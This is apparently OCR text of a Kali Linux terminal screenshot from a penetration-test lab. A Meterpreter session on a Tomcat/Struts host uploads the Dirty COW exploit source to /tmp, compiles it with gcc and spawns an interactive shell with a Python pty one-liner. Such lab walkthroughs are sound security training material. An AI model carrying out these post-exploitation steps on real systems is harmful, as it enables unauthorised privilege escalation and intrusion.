 root@kali: ~
File Actions Edit View Help
meterpreter > upload /root/dirtycow-mem.c /tmp
[*] uploading  : /root/dirtycow-mem.c → /tmp
[*] uploaded   : /root/dirtycow-mem.c → /tmp/dirtycow-mem.c
meterpreter > shell
Process 920 created.
Channel 3 created.
cd /tmp
ls
VMwareDnD
dirtycow-mem.c
hsperfdata_tomcat
systemd-private-3eb7a8dff889479c9b54f6dced9bf04d-systemd-timesyncd.service-JommYy
vmware-root
gcc -Wall -o dirtycow-mem dirtycow-mem.c -ldl -lpthread
dirtycow-mem.c: In function 'get_range':
dirtycow-mem.c:139:16: warning: use of assignment suppression and length modifier together in gnu_scanf forma
t [-Wformat=]
   sscanf(line, "%lx-%lx %s %*Lx %*x:%*x %*Lu %s", start, end, flags, filename);
                ^
dirtycow-mem.c:139:16: warning: use of assignment suppression and length modifier together in gnu_scanf forma
t [-Wformat=]
ls
VMwareDnD
dirtycow-mem
dirtycow-mem.c
hsperfdata_tomcat
systemd-private-3eb7a8dff889479c9b54f6dced9bf04d-systemd-timesyncd.service-JommYy
vmware-root
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@struts:/tmp$